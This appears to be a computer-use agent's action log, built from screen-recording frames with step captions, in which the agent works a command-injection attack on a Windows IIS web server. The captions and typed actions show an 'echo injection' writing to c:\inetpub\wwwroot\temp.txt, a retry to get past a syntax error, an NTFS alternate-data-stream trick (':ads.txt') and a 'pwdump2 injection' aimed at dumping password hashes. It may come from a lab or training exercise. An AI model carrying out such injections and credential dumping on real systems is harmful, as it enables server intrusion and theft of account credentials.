
Add the output path c:\inetpub\wwwroot\temp.txt to the echo command
{"action": "type", "text": "c"}

{"action": "type", "text": ":\\in"}

{"action": "type", "text": "etpub"}

{"action": "type", "text": "wwwroot"}

{"action": "type", "text": "\\"}

{"action": "type", "text": "temp."}

{"action": "type", "text": "txt"}

Submit the echo injection, fix the syntax error with doubled quotes, and resubmit to reach Access Denied
{"action": "left_click", "coordinate": [121, 537]}

{"action": "left_click", "coordinate": [121, 537]}

{"action": "left_click", "coordinate": [35, 17]}

{"action": "left_click", "coordinate": [122, 537]}

{"action": "left_click", "coordinate": [33, 17]}

{"action": "mouse_move", "coordinate": [630, 480]}

Append :ads.txt to the temp.txt path, submit the pwdump2 injection, and go back
{"action": "type", "text": ":ads.txt"}

{"action": "left_click", "coordinate": [121, 537]}

{"action": "left_click", "coordinate": [35, 17]}

{"action": "mouse_move", "coordinate": [37, 63]}
